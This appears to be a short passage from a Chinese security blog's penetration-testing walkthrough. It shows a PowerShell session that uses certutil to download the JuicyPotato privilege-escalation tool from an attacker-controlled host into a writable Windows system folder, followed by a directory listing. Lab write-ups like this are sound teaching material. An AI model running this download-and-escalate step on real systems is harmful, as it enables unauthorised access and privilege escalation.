 PS C:\windows\system32\spool\drivers\color> certutil.exe -urlcache -split -f http://10.10.14.11/J
uicyPotato.exe
**** Online ****
000000 ...
054e00
CertUtil: -URLCache command completed successfully.
PS C:\windows\system32\spool\drivers\color> ls
Directory: C:\windows\system32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 18/06/2013 16:58 1058 D50.camp
-a--- 18/06/2013 16:58 1079 D65.camp
-a--- 18/06/2013 16:58 797 Graphics.gmmp
-a--- 21/03/2020 18:45 347648 JuicyPotato.exe
-a--- 18/06/2013 16:58 838 MediaSim.gmmp
-a--- 18/06/2013 16:58 786 Photo.gmmp
-a--- 18/06/2013 16:58 822 Proofing.gmmp
-a--- 18/06/2013 16:58 218103 RSWOP.icm
-a--- 18/06/2013 16:58 3144 sRGB Color Space Profile.icm
-a--- 18/06/2013 16:58 17155 wscRGB.cdmp
-a--- 18/06/2013 16:58 1578 wsRGB.cdmp
PS C:\windows\system32\spool\drivers\color>
大余安全
https://blog.csdn.net/qq_34801745